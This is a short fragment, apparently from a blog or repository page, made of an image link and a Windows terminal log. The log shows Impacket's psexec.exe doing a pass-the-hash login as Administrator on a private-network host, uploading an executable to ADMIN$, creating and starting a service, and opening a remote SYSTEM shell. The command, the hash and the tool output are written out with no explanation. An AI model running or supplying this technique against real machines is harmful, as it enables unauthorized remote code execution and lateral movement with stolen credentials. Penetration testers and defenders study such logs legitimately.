 C:\Users\yutaowin10\Desktop\Tool\impacket-examples-windows>psexec.exe  Administrator@192.168.188.100 -hashes 000000000000000
00000000000000000:520126a03f5d5a8d836f1c4f34ede7ce
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.188.100.....
[*] Found writable share ADMIN$
[*] Uploading file hwJAKZCm.exe
[*] Opening SVCManager on 192.168.188.100.....
[*] Creating service wnsU on 192.168.188.100.....
[*] Starting service wnsU.....
[!] Press help for extra shell commands
C:\Windows\system32>ipconfig
Windows IP
IPv4 . . . . . . . . . . . . : 192.168.188.100
. . . . . . . . . . . . : 255.255.255.0
C:\Windows\system32>